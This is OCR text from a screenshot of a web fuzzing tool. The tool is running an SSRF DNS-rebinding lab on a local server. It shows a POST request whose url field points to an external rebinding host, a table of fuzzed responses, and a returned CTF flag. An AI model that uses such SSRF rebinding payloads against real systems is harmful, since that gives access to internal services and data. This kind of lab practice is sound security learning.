 发送请求 高级配置 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /ssrf/rebinding/in-post HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 DNT: 1
8 Origin: http://127.0.0.1:8787
9 Referer: http://127.0.0.1:8787/ssrf/rebinding/in-post
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
16 Content-Length auto : 108
17
18 name={{int(1-15)}}&email=2%40qq.com&age=99&url=http%3A%2F%2Fr. tyn.ceye.io%3A7777&timeout=20&gender=other&
message=test
Responses 成功[15] 失败[0] 请输入关
请求 Method 状态 响应大小 Payloads
4 POST 200 1348 13
5 POST 200 1348 11
6 POST 200 1348 9
7 POST 200 1348 6
8 POST 200 1348 8
9 POST 200 16 3
10 POST 200 16 1
快速预览 请求 响应
36 margin: 0;
37 padding: 0;
38 font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe U
"Helvetica Neue", Helvetica, Arial, sans-serif;
39
40 }
41 div {
42 width: 600px;
43 margin: 5em auto;
44 padding: 2em;
45 background-color: #fdfdff;
46 border-radius: 0.5em;
47 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
48 }
49 </style>
50 </head>
51
52 <body>
53 <div>
54 flag{76e88cac-9025-45aa-8f61-b09c4bee2487}
55 </div>